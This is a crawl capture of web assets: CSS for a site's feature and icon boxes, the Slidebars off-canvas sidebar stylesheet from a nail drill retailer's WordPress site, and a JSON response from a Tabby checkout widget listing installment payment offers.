    border: none !important;
    background: none !important;
}
.advc-4-icon-wrap .advc-4-icon i, .advc-4-icon-wrap .advc-4-icon i::before {
    color: #48cfae;
    font-size: 40px;
    height: auto;
    width: auto;
    background: #ffffff;
    border-radius: 60px;
    -moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    line-height: 100px;
    height: 100px;
    width: 100px;
    text-align: center;
    border-style: solid;
    box-sizing: border-box;
    border-color: #48cfae;
    border-width: 1px;
}
.advc-4-icon-wrap .advc-4-icon i:hover,.advc-4-icon-wrap .advc-4-icon i:hover::before {
    background: #48cfae;
    color: #ffffff;
    border-color: #48cfae;
}
.advc-4-infobox-title {
    margin-top: 16px;
    margin-bottom: 16px;
}
h4.advc-4-infobox-title, h4.advc-4-infobox-title span a,h4.advc-4-infobox-title * {
    color: red;
}
.advc-4-infobox-text {
    margin-top: 0px;
    margin-bottom: 0px;
}
.advc-4-infobox-text {
    text-transform: none;
}
.advc-4-infobox-text {
    color: #3d424d;
}


/* Features */

	#featureses{
		position: relative;
	}



	body.parallax #featureses .features-background{
		background-attachment: fixed;
	}

/* Features Boxes */

	#featureses ul.features-mobile{
		width:100%;
		height: auto;
		min-height: 580px;
		margin:60px auto 0;
		background-image:url(http://localhost/img/features-iphone.png);
		background-position: center top;
		background-repeat: no-repeat;
		padding-top:90px;
	}

	#featureses ul.features-mobile li.feature-box{
		max-width:390px;
		float:left;
		text-align:right;
		cursor: default;
		display: block;
		height: auto;
		left:0;
		padding-right:30px;
		margin-top:30px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n){
		float:right;
		text-align:left;
		right:0;
		padding-left:30px;
		padding-right:0;
	}

/* Features Box Icon */

	#featureses ul.features-mobile li.feature-box a.box-icon{
		width:70px;
		height: 70px;
		border-radius: 200px;
		background:white;
		text-align:center;
		display: block;
		position: relative;
		font-size:24px;
		line-height: 73px;
		color:#22252a;
		float:right;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box a.box-icon:after{
		position: absolute;
		background:transparent;
		border-radius: 200px;
		left:-5px;
		right: -5px;
		top: -5px;
		bottom: -5px;
		border:2px solid white;
		content:'';
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) a.box-icon{
		float:left;
	}

/* Features Box Texts */

	#featureses ul.features-mobile li.feature-box .feature-texts{
		margin-right:90px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) .feature-texts{
		margin-left:90px;
		margin-right:0;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts h1.box-head{
		font-size:25px;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts p.box-desc{
		font-size:13px;
	}

/* Features Box Rollovers */

	#featureses ul.features-mobile li.feature-box:hover a.box-icon{
		color:white;
	}
.innerrr::after, .innerrr::before {
	clear: both;
}
.innerrr {
	width: 100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding: 100px 0;
}
.header {
	width: auto;
	height: auto;
	font-size: 60px;
	font-weight: 400;
	text-align: center;
	margin: 0 auto;
	padding-top: 0;
}
#featureses .header-strips-one {
	width: 70px;
	height: 1px;
	position: relative;
	margin: 20px auto 19px;
	border-top: 1px solid #d0d0d0;
}
#features .description {
	font-size: 17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	max-width: 950px;
	padding: 0;
}


/* Info History */
/* History */

#history{
		margin:60px auto 0;
		min-height:1000px;
		background:url(../images/i2.jpg) top center repeat fixed;
	}
#history .header {
	margin: auto;
	font-size: 40px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
}

#history .page-desc {
	margin: 15px auto;
	font-size: 18px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	max-width: 860px;
	text-align: center;
	opacity: 0.7;
}
#history .contain-logo {
	margin: auto;
	width: 64px;
	height: 64px;
	background: white;
	border: 1px solid #bcbcbc;
	padding: 18px 0;
	text-align: center;
	position: relative;
	top: -32px;
	border-radius: 100px;
}
#history .contain-logo i {
	font-size: 30px;
	color: #bcbcbc;
	font-weight: light;
}
.br {
	top: -72px;
}
.icon-box1 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box1 .innerr {
    text-align: center
}

.icon-box1 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box1 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box1 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box1 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box2 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}

.icon-box2 .innerr {
    text-align: left
}

.icon-box2 .innerr .icon {
    float: left;
    padding-right: 20px;
    color: #ccc
}

.icon-box2 .innerr .icon i {
    font-size: 30px;
    line-height: 1;
    display: block
}

.icon-box2 .innerr .content {
    overflow: hidden
}

.icon-box2 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 10px;
    color: #333
}

.icon-box2 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box3 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box3:nth-child(1) {
    background-color: #edf6eb
}

.icon-box3:nth-child(1) .innerr .icon {
    color: #a3d39c
}

.icon-box3:nth-child(2) {
    background-color: #f8f5de
}

.icon-box3:nth-child(2) .innerr .icon {
    color: #ddb758
}

.icon-box3:nth-child(3) {
    background-color: #ecf4fb
}

.icon-box3:nth-child(3) .innerr .icon {
    color: #7eb7e6
}

.icon-box3 .innerr {
    padding: 60px 20px;
    text-align: center
}

.icon-box3 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box3 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box3 .innerr .content .title {
    16px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box3 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .icon-box3 .innerr {
        padding: 40px 15px
    }
}

@media only screen and (max-width:767px) {
    .icon-box3 .innerr {
        padding: 50px 15px
    }
}

.icon-box4 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%;
    text-align: center
}

.icon-box4 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box4 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box4 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box4 .innerr .content p {
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box5 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.icon-box5 .icon {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 90px;
    -ms-flex: 1 0 90px;
    flex: 1 0 90px;
    max-width: 90px;
    height: 90px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    background-color: #f8796c
}

.icon-box5 .icon i {
    font-size: 22px;
    line-height: 90px;
    -webkit-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}

.icon-box5 .content {
    padding-right: 20px;
}
.icon-box5.icon-box4 .content {
    padding-left: 20px;
}

.icon-box5 .content .title {
    font-weight: 400;
    margin-bottom: 10px;
    text-align: right;
}
.icon-box5 .content p {
    text-align: right;
}

.icon-box5:hover .icon i {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25)
}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 162
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"77256c64-0614-4ce4-9bfa-f1b950b31ab5"},"offers":{"installments":[{"amount":21.25,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":14.88,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":4.25},{"amount":11.59,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":7.65},{"amount":8.28,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":14.45}]}}